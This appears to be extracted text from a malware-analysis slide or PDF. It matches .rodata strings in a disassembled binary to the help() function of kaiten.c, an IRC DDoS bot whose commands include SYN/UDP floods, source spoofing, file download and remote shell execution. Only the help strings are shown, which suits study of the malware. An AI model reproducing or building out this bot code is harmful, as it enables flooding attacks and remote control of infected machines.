 sub_1038
start
sub_11CA
sub_11EE
sub_1210
sub_1249
sub_12CE
sub_12F5
sub_1422
sub_1512
sub_1614
sub_167E
sub_16E6
sub_190A
sub_1C51
sub_1C9A
sub_1D42
sub_2269
sub_23DA
.rodata:000... 00000077 C NOTICE %s :TSUNAMI <target> <secs> = Special packeter that wont be blocked by most firewalls\n
.rodata:000... 0000007B C NOTICE %s :PAN <target> <port> <secs> = An advanced syn flooder that will kill most network drivers\n
.rodata:000... 0000004D C NOTICE %s :UDP <target> <port> <secs> = A udp flooder\n
.rodata:000... 0000005D C NOTICE %s :UNKNOWN <target> <secs> = Another non-spoof udp flooder\n
.rodata:000... 0000005E C NOTICE %s :NICK <nick> = Changes the nick of the client\n
.rodata:000... 0000004F C NOTICE %s :SERVER <server> = Changes servers\n
.rodata:000... 00000059 C NOTICE %s :GETSPOOFS = Gets the current spoofing\n
.rodata:000... 0000005C C NOTICE %s :SPOOFS <subnet> = Changes spoofing to a subnet\n
.rodata:000... 00000067 C NOTICE %s :DISABLE = Disables all packeting from this client\n
.rodata:000... 00000066 C NOTICE %s :ENABLE = Enables all packeting from this client\n
.rodata:000... 00000050 C NOTICE %s :KILL = Kills the client\n
.rodata:000... 00000075 C NOTICE %s :GET <http address> <save as> = Downloads a file off the web and saves it onto the hd\n
.rodata:000... 0000005A C NOTICE %s :VERSION = Requests version of client\n
.rodata:000... 0000005B C NOTICE %s :KILLALL = Kills all current packeting\n
.rodata:000... 0000004D C NOTICE %s :HELP = Displays this\n
.rodata:000... 00000060 C NOTICE %s :IRC <command> = Sends this command to the server\n
.rodata:000... 00000052 C NOTICE %s :SH <command> = Executes a command\n
.rodata:000... 0000001C C NOTICE %s :Killing pid %d.\n
.rodata:000... 00000008 C TSUNAMI
toorcon16/kaiten.c at master ·
https://github.com/brianredbeard/toorcon16/blob/master/kaiten/kaiten.c Personal 130%
630 }
631 void help(int sock, char *sender, int argc, char **argv) {
632 if (mfork(sender) != 0) return;
633 Send(sock,"NOTICE %s :TSUNAMI <target> <secs> = Special packeter that wont be blocked by most firewalls\n",sender); sleep(2);
634 Send(sock,"NOTICE %s :PAN <target> <port> <secs> = An advanced syn flooder that will kill most network drivers\n",sender); sleep(2);
635 Send(sock,"NOTICE %s :UDP <target> <port> <secs> = A udp flooder\n",sender); sleep(2);
636 Send(sock,"NOTICE %s :UNKNOWN <target> <secs> = Another non-spoof udp flooder\n",sender); sleep(2);
637
638 Send(sock,"NOTICE %s :NICK <nick> = Changes the nick of the client\n",sender); sleep(2);
639 Send(sock,"NOTICE %s :GETSPOOFS = Gets the current spoofing\n",sender); sleep(2);
640 Send(sock,"NOTICE %s :SPOOFS <subnet> = Changes spoofing to a subnet\n",sender); sleep(2);
641
642 Send(sock,"NOTICE %s :DISABLE = Disables all packeting from this client\n",sender); sleep(2);
643 Send(sock,"NOTICE %s :ENABLE = Enables all packeting from this client\n",sender); sleep(2);
644
645 Send(sock,"NOTICE %s :KILL = Kills the client\n",sender); sleep(2);
646 Send(sock,"NOTICE %s :GET <http address> <save as> = Downloads a file off the web and saves it onto the hd\n",sender); sleep(2);
647 Send(sock,"NOTICE %s :VERSION = Requests version of client\n",sender); sleep(2);
648 Send(sock,"NOTICE %s :KILLALL = Kills all current packeting\n",sender); sleep(2);
649 Send(sock,"NOTICE %s :HELP = Displays this\n",sender);
650
651 Send(sock,"NOTICE %s :IRC <command> = Sends this command to the server\n",sender); sleep(2);
652 Send(sock,"NOTICE %s :SH <command> = Executes a command\n",sender); sleep(2);
653 exit(0);